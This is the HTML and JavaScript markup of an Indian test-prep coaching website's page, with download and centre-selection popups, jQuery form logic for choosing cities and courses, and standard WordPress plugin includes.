				</div>
				<div class="elementor-element elementor-element-6a28e5f elementor-widget elementor-widget-shortcode" data-id="6a28e5f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-2268" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#msu-paper-19&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-25 00:30&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-26 00:30&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="2268" class="elementor elementor-2268" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ec26332 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ec26332" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65086f2" data-id="65086f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c500b69 elementor-widget elementor-widget-heading" data-id="c500b69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MSU BBA Paper - 2019</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2535f90 elementor-widget elementor-widget-text-editor" data-id="2535f90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Fill in the details to get the download link</p>						</div>
				</div>
				<div class="elementor-element elementor-element-c6817e4 elementor-widget elementor-widget-shortcode" data-id="c6817e4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div><div id="wpr-popup-id-7259" class="wpr-template-popup" data-settings='{&quot;popup_trigger&quot;:&quot;custom&quot;,&quot;popup_load_delay&quot;:1,&quot;popup_scroll_progress&quot;:10,&quot;popup_inactivity_time&quot;:15,&quot;popup_element_scroll&quot;:&quot;&quot;,&quot;popup_custom_trigger&quot;:&quot;#doubt-center&quot;,&quot;popup_specific_date&quot;:&quot;2026-02-25 00:30&quot;,&quot;popup_stop_after_date&quot;:false,&quot;popup_stop_after_date_select&quot;:&quot;2026-01-26 00:30&quot;,&quot;popup_show_again_delay&quot;:1,&quot;popup_disable_esc_key&quot;:false,&quot;popup_automatic_close_switch&quot;:false,&quot;popup_automatic_close_delay&quot;:10,&quot;popup_animation&quot;:&quot;fade&quot;,&quot;popup_animation_duration&quot;:1,&quot;popup_show_for_roles&quot;:&quot;&quot;,&quot;popup_show_via_referral&quot;:false,&quot;popup_referral_keyword&quot;:&quot;&quot;,&quot;popup_display_as&quot;:&quot;modal&quot;,&quot;popup_show_on_device&quot;:true,&quot;popup_show_on_device_mobile&quot;:true,&quot;popup_show_on_device_tablet&quot;:true,&quot;popup_disable_page_scroll&quot;:true,&quot;popup_overlay_disable_close&quot;:false,&quot;popup_close_button_display_delay&quot;:0}'><div class="wpr-template-popup-inner"><div class="wpr-popup-overlay"></div><div class="wpr-popup-container"><div class="wpr-popup-close-btn"><i class="eicon-close"></i></div><div class="wpr-popup-container-inner">		<div data-elementor-type="wpr-popups" data-elementor-id="7259" class="elementor elementor-7259" data-elementor-settings="{&quot;popup_animation&quot;:&quot;fadeIn&quot;}">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f380b0f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="f380b0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d1d669" data-id="9d1d669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98435fe elementor-widget elementor-widget-heading" data-id="98435fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Select your IMS Center</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-18e8b63 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="18e8b63" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/request-doubt-solving-session-ahmedabad/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Ahmedabad</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
				<div class="elementor-element elementor-element-15552d2 wpr-button-icon-style-inline wpr-button-icon-position-right elementor-widget elementor-widget-wpr-button" data-id="15552d2" data-element_type="widget" data-widget_type="wpr-button.default">
				<div class="elementor-widget-container">
				
			
		
		<div class="wpr-button-wrap elementor-clearfix">
		<a class="wpr-button wpr-button-effect wpr-button-none" data-text="" href="https://imsgujarat.com/request-doubt-solving-session-gandhinagar/">
			
			<span class="wpr-button-content">
									<span class="wpr-button-text">Gandhinagar</span>
								
							</span>
		</a>

				</div>
	
	
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></div>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!--Typed JS-->
<script src="https://cdn.jsdelivr.net/npm/typed.js@2.0.12"></script>
<script type="text/javascript">
var typed = new Typed(".typed-hero", {
strings: ["CAT", "CAT", "IPMAT", "CMAT"],
typeSpeed: 85,backSpeed: 100, backDelay: 3500,startDelay: 0,loop: true,showCursor: false,cursorChar: "|", attr: null,});  
</script>
<!-- Inquiry Form Center Update -->
<script>
jQuery(document).ready(function($) {
		 jQuery('#input_1_6').attr('disabled', true);
		 jQuery('#input_1_7').attr('disabled', true);
         $("#input_1_5").change(function() {
			 jQuery('#input_1_6').prop('selectedIndex',0);
			 jQuery('#input_1_7').prop('selectedIndex',0);
			 jQuery('#input_1_7').attr('disabled', true);
              var select_city = jQuery(this).val();
			  if (select_city == 'Ahmedabad') {
                jQuery('#input_1_6').attr('disabled', false);
				jQuery("#input_1_6 option[value='Vadodara']").hide();jQuery("#input_1_6 option[value='VVnagar']").hide();jQuery("#input_1_6 option[value='Ahmedabad']").show();jQuery("#input_1_6 option[value='Ahmedabad - GATE']").show();
              } else if (select_city == 'Vadodara') {
                jQuery('#input_1_6').attr('disabled', false);
				jQuery("#input_1_6 option[value='VVnagar']").hide();jQuery("#input_1_6 option[value='Ahmedabad']").hide();jQuery("#input_1_6 option[value='Ahmedabad - GATE']").hide();jQuery("#input_1_6 option[value='Vadodara']").show();
              } else if (select_city == 'Anand') {
                jQuery('#input_1_6').attr('disabled', false);
				jQuery("#input_1_6 option[value='Vadodara']").hide();jQuery("#input_1_6 option[value='Ahmedabad']").hide();jQuery("#input_1_6 option[value='Ahmedabad - GATE']").hide();jQuery("#input_1_6 option[value='VVnagar']").show();
              } else {
                jQuery('#input_1_6').attr('disabled', true);
				jQuery('#input_1_6').prop('selectedIndex',0)
              };
         });
		$("#input_1_6").change(function() {
			jQuery('#input_1_7').prop('selectedIndex',0)
			var select_centre = jQuery(this).val();
			if (select_centre == 'Ahmedabad') {
				jQuery('#input_1_7').attr('disabled', false);
				jQuery("#input_1_7 option[value='1236']").hide();
				jQuery("#input_1_7 option[value='1218']").hide();
				jQuery("#input_1_7 option[value='1198']").show();
				jQuery("#input_1_7 option[value='1193']").show();
				jQuery("#input_1_7 option[value='1224']").show();
				jQuery("#input_1_7 option[value='1239']").show();
				jQuery("#input_1_7 option[value='1240']").hide();
				jQuery("#input_1_7 option[value='1195']").show();
				jQuery("#input_1_7 option[value='1196']").show();
				jQuery("#input_1_7 option[value='1199']").show();
				jQuery("#input_1_7 option[value='1214']").show();
				jQuery("#input_1_7 option[value='1203']").show();
				jQuery("#input_1_7 option[value='1231']").show();
				jQuery("#input_1_7 option[value='1200']").show();
				jQuery("#input_1_7 option[value='1241']").show();
			} else if (select_centre == 'Ahmedabad - GATE') {
				jQuery('#input_1_7').attr('disabled', false);
				jQuery("#input_1_7 option[value='1236']").hide();
				jQuery("#input_1_7 option[value='1218']").hide();
				jQuery("#input_1_7 option[value='1198']").hide();
				jQuery("#input_1_7 option[value='1193']").hide();
				jQuery("#input_1_7 option[value='1224']").hide();
				jQuery("#input_1_7 option[value='1239']").hide();
				jQuery("#input_1_7 option[value='1240']").show();
				jQuery("#input_1_7 option[value='1195']").hide();
				jQuery("#input_1_7 option[value='1196']").hide();
				jQuery("#input_1_7 option[value='1199']").hide();
				jQuery("#input_1_7 option[value='1214']").hide();
				jQuery("#input_1_7 option[value='1203']").hide();
				jQuery("#input_1_7 option[value='1231']").hide();
				jQuery("#input_1_7 option[value='1200']").hide();
				jQuery("#input_1_7 option[value='1241']").hide();
			} else if (select_centre == 'Vadodara') {
				jQuery('#input_1_7').attr('disabled', false);
				jQuery("#input_1_7 option[value='1236']").show();
				jQuery("#input_1_7 option[value='1218']").show();
				jQuery("#input_1_7 option[value='1198']").show();
				jQuery("#input_1_7 option[value='1193']").show();
				jQuery("#input_1_7 option[value='1224']").show();
				jQuery("#input_1_7 option[value='1239']").show();
				jQuery("#input_1_7 option[value='1240']").hide();
				jQuery("#input_1_7 option[value='1195']").show();
				jQuery("#input_1_7 option[value='1196']").show();
				jQuery("#input_1_7 option[value='1199']").show();
				jQuery("#input_1_7 option[value='1214']").show();
				jQuery("#input_1_7 option[value='1203']").show();
				jQuery("#input_1_7 option[value='1231']").show();
				jQuery("#input_1_7 option[value='1200']").show();
				jQuery("#input_1_7 option[value='1241']").show();
			} else if (select_centre == 'VVnagar') {
				jQuery('#input_1_7').attr('disabled', false);
				jQuery("#input_1_7 option[value='1236']").show();
				jQuery("#input_1_7 option[value='1218']").hide();
				jQuery("#input_1_7 option[value='1198']").show();
				jQuery("#input_1_7 option[value='1193']").show();
				jQuery("#input_1_7 option[value='1224']").show();
				jQuery("#input_1_7 option[value='1239']").show();
				jQuery("#input_1_7 option[value='1240']").hide();
				jQuery("#input_1_7 option[value='1195']").show();
				jQuery("#input_1_7 option[value='1196']").show();
				jQuery("#input_1_7 option[value='1199']").show();
				jQuery("#input_1_7 option[value='1214']").show();
				jQuery("#input_1_7 option[value='1203']").show();
				jQuery("#input_1_7 option[value='1231']").show();
				jQuery("#input_1_7 option[value='1200']").show();
				jQuery("#input_1_7 option[value='1241']").show();
			} else {
				jQuery('#input_1_7').attr('disabled', true);
				jQuery('#input_1_7').prop('selectedIndex',0)
			}
		});
    });
    </script>
<script>
jQuery(document).ready(function($) {
		 jQuery('#input_3_6').attr('disabled', true);
		 jQuery('#input_3_7').attr('disabled', true);
         $("#input_3_5").change(function() {
			 jQuery('#input_3_6').prop('selectedIndex',0);
			 jQuery('#input_3_7').prop('selectedIndex',0);
			 jQuery('#input_3_7').attr('disabled', true);
              var select_city = jQuery(this).val();
			  if (select_city == 'Ahmedabad') {
                jQuery('#input_3_6').attr('disabled', false);
				jQuery("#input_3_6 option[value='Vadodara']").hide();jQuery("#input_3_6 option[value='VVnagar']").hide();jQuery("#input_3_6 option[value='Ahmedabad']").show();jQuery("#input_3_6 option[value='Ahmedabad - GATE']").show();
              } else if (select_city == 'Vadodara') {
                jQuery('#input_3_6').attr('disabled', false);
				jQuery("#input_3_6 option[value='VVnagar']").hide();jQuery("#input_3_6 option[value='Ahmedabad']").hide();jQuery("#input_3_6 option[value='Ahmedabad - GATE']").hide();jQuery("#input_3_6 option[value='Vadodara']").show();
              } else if (select_city == 'Anand') {
                jQuery('#input_3_6').attr('disabled', false);
				jQuery("#input_3_6 option[value='Vadodara']").hide();jQuery("#input_3_6 option[value='Ahmedabad']").hide();jQuery("#input_3_6 option[value='Ahmedabad - GATE']").hide();jQuery("#input_3_6 option[value='VVnagar']").show();
              } else {
                jQuery('#input_3_6').attr('disabled', true);
				jQuery('#input_3_6').prop('selectedIndex',0)
              };
         });
		$("#input_3_6").change(function() {
			jQuery('#input_3_7').prop('selectedIndex',0)
			var select_centre = jQuery(this).val();
			if (select_centre == 'Ahmedabad') {
				jQuery('#input_3_7').attr('disabled', false);
				jQuery("#input_3_7 option[value='3-yr LLB']").hide();
				jQuery("#input_3_7 option[value='Bank, SSC-CGL & Govt. Exams']").hide();
				jQuery("#input_3_7 option[value='BBA']").show();
				jQuery("#input_3_7 option[value='CAT']").show();
				jQuery("#input_3_7 option[value='CMAT']").show();
				jQuery("#input_3_7 option[value='CUET']").show();
				jQuery("#input_3_7 option[value='GATE']").hide();
				jQuery("#input_3_7 option[value='GMAT']").show();
				jQuery("#input_3_7 option[value='GRE']").show();
				jQuery("#input_3_7 option[value='IELTS']").show();
				jQuery("#input_3_7 option[value='Law']").show();
				jQuery("#input_3_7 option[value='Placements']").show();
				jQuery("#input_3_7 option[value='SAT']").show();
				jQuery("#input_3_7 option[value='TOEFL']").show();
				jQuery("#input_3_7 option[value='Venturi-IELTS']").show();
			} else if (select_centre == 'Ahmedabad - GATE') {
				jQuery('#input_3_7').attr('disabled', false);
				jQuery("#input_3_7 option[value='3-yr LLB']").hide();
				jQuery("#input_3_7 option[value='Bank, SSC-CGL & Govt. Exams']").hide();
				jQuery("#input_3_7 option[value='BBA']").hide();
				jQuery("#input_3_7 option[value='CAT']").hide();
				jQuery("#input_3_7 option[value='CMAT']").hide();
				jQuery("#input_3_7 option[value='CUET']").hide();
				jQuery("#input_3_7 option[value='GATE']").show();
				jQuery("#input_3_7 option[value='GMAT']").hide();
				jQuery("#input_3_7 option[value='GRE']").hide();
				jQuery("#input_3_7 option[value='IELTS']").hide();
				jQuery("#input_3_7 option[value='Law']").hide();
				jQuery("#input_3_7 option[value='Placements']").hide();
				jQuery("#input_3_7 option[value='SAT']").hide();
				jQuery("#input_3_7 option[value='TOEFL']").hide();
				jQuery("#input_3_7 option[value='Venturi-IELTS']").hide();
			} else if (select_centre == 'Vadodara') {
				jQuery('#input_3_7').attr('disabled', false);
				jQuery("#input_3_7 option[value='3-yr LLB']").show();
				jQuery("#input_3_7 option[value='Bank, SSC-CGL & Govt. Exams']").show();
				jQuery("#input_3_7 option[value='BBA']").show();
				jQuery("#input_3_7 option[value='CAT']").show();
				jQuery("#input_3_7 option[value='CMAT']").show();
				jQuery("#input_3_7 option[value='CUET']").show();
				jQuery("#input_3_7 option[value='GATE']").hide();
				jQuery("#input_3_7 option[value='GMAT']").show();
				jQuery("#input_3_7 option[value='GRE']").show();
				jQuery("#input_3_7 option[value='IELTS']").show();
				jQuery("#input_3_7 option[value='Law']").show();
				jQuery("#input_3_7 option[value='Placements']").show();
				jQuery("#input_3_7 option[value='SAT']").show();
				jQuery("#input_3_7 option[value='TOEFL']").show();
				jQuery("#input_3_7 option[value='Venturi-IELTS']").show();
			} else if (select_centre == 'VVnagar') {
				jQuery('#input_3_7').attr('disabled', false);
				jQuery("#input_3_7 option[value='3-yr LLB']").show();
				jQuery("#input_3_7 option[value='Bank, SSC-CGL & Govt. Exams']").hide();
				jQuery("#input_3_7 option[value='BBA']").show();
				jQuery("#input_3_7 option[value='CAT']").show();
				jQuery("#input_3_7 option[value='CMAT']").show();
				jQuery("#input_3_7 option[value='CUET']").show();
				jQuery("#input_3_7 option[value='GATE']").hide();
				jQuery("#input_3_7 option[value='GMAT']").show();
				jQuery("#input_3_7 option[value='GRE']").show();
				jQuery("#input_3_7 option[value='IELTS']").show();
				jQuery("#input_3_7 option[value='Law']").show();
				jQuery("#input_3_7 option[value='Placements']").show();
				jQuery("#input_3_7 option[value='SAT']").show();
				jQuery("#input_3_7 option[value='TOEFL']").show();
				jQuery("#input_3_7 option[value='Venturi-IELTS']").show();
			} else {
				jQuery('#input_3_7').attr('disabled', true);
				jQuery('#input_3_7').prop('selectedIndex',0)
			}
		});
    });
    </script>
<!--<script>
jQuery(document).ready(function($) {
jQuery("body").click(function(){
	if (jQuery(".wpr-sub-mega-menu").hasClass("wpr-animate-sub") == true) {
      	jQuery("main").addClass("overlay");
    	} else {
     	 jQuery("main").removeClass("overlay");
    	}
	});
});
</script>--><link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://imsgujarat.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.8.11' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://imsgujarat.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.8.11' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://imsgujarat.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.8.11' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://imsgujarat.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.8.11' media='all' />
<link rel='stylesheet' id='elementor-post-875-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-875.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-2134-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2134.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1034' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://imsgujarat.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-2185-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2185.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-post-2249-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2249.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-post-2262-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2262.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-post-2268-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-2268.css?ver=1769148464' media='all' />
<link rel='stylesheet' id='elementor-post-7259-css' href='https://imsgujarat.com/wp-content/uploads/elementor/css/post-7259.css?ver=1769148464' media='all' />
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://imsgujarat.com/wp-admin/js/editor.min.js?ver=6.7.4" id="editor-js"></script>
<script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
</script>
<script id="quicktags-js-extra">
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
</script>
<script src="https://imsgujarat.com/wp-includes/js/quicktags.min.js?ver=6.7.4" id="quicktags-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://imsgujarat.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://imsgujarat.com/wp-admin/js/common.min.js?ver=6.7.4" id="common-js"></script>
<script id="wplink-js-extra">
var wpLinkL10n = {"title":"Insert\/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
</script>
<script src="https://imsgujarat.com/wp-includes/js/wplink.min.js?ver=6.7.4" id="wplink-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/imsgujarat.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://imsgujarat.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js"></script>
<script src="https://imsgujarat.com/wp-admin/js/media-upload.min.js?ver=6.7.4" id="media-upload-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://imsgujarat.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsc-framework-js-extra">
var supportcandy = {"ajax_url":"https:\/\/imsgujarat.com\/wp-admin\/admin-ajax.php","urls":{"support":"https:\/\/imsgujarat.com\/student-support-dashboard\/","open_ticket":"https:\/\/imsgujarat.com\/ticket-status\/"},"plugin_url":"https:\/\/imsgujarat.com\/wp-content\/plugins\/supportcandy\/","version":"3.2.8","loader_html":"\t\t\t<div class=\"wpsc-loader\">\n\t\t\t\t<img src=\"https:\/\/imsgujarat.com\/wp-content\/plugins\/supportcandy\/asset\/images\/loader.gif\" alt=\"Loading...\" \/>\n\t\t\t<\/div>\n\t\t\t","inline_loader":"\t\t\t<img class=\"wpsc-inline-loader\" src=\"https:\/\/imsgujarat.com\/wp-content\/plugins\/supportcandy\/asset\/images\/loader.gif\" alt=\"Loading...\" \/>\n\t\t\t","is_frontend":"1","is_reload":"1","reply_form_position":"top","allowed_file_extensions":["jpg","jpeg","png","gif","pdf","doc","docx","ppt","pptx","pps","ppsx","odt","xls","xlsx","mp3","m4a","ogg","wav","mp4","m4v","mov","wmv","avi","mpg","ogv","3gp","3g2","zip","eml"],"nonce":"a067f7a9f4","translations":{"req_fields_error":"Required fields can not be empty!","datatables":{"emptyTable":"No Records","zeroRecords":"No Records","info":"Showing _START_ to _END_ of _TOTAL_ records","infoEmpty":"","loadingRecords":"","processing":"","infoFiltered":"","search":"Search:","paginate":{"first":"First","previous":"Previous","next":"Next","last":"Last"}},"please_wait":"Please wait...","req_fields_missing":"Required fields missing!","confirm":"Are you sure?","something_wrong":"Something went wrong!","view_more":"View more!","view_less":"View less!","warning_message":"There is unposted text in the reply area. Are you sure you want to discard and proceed?","incorrect_login":"Incorrect username or password!","incorrect_password":"Incorrect password!","unsername_unavailable":"Username is already taken!","incorrect_email":"Incorrect email address!","copy_url":"Ticket URL copied!","invalidEmail":"Invalid email address!","customer_delete_warn":"Deleting a customer will permanently remove all associated customer information and tickets!","req_term_cond":"Please accept terms and conditions!","req_gdpr":"Please accept GDPR policy!"},"temp":[],"home_url":"https:\/\/imsgujarat.com","humbargar_titles":[],"current_section":""};
</script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/framework/scripts.js?ver=3.2.8" id="wpsc-framework-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/js/selectWoo/selectWoo.full.min.js?ver=3.2.8" id="wpsc-selectWoo-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/gpopover/jquery.gpopover.js?ver=3.2.8" id="gpopover-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/jquery-circle-progress/circle-progress.min.js?ver=3.2.8" id="jquery-circle-progress-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.js?ver=3.2.8" id="flatpickr-js-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.js?ver=3.2.8" id="fullcalendar-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/locales-all.min.js?ver=3.2.8" id="fullcalendar-locales-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.js?ver=3.2.8" id="datatables-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/supportcandy/asset/libs/chartjs/dist/chart.min.js?ver=3.2.8" id="chartjs-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://imsgujarat.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"site_key":"6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ","ajaxurl":"https:\/\/imsgujarat.com\/wp-admin\/admin-ajax.php","nonce":"43318d9b7b"};
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le94rIjAAAAAHHCFz6erR_RNYONxRYwiTyKcnHZ&amp;ver=1.5.0" id="gforms_recaptcha_recaptcha-js"></script>
<script id="gforms_recaptcha_recaptcha-js-after">
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
</script>
<script defer='defer' src="https://imsgujarat.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.11" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
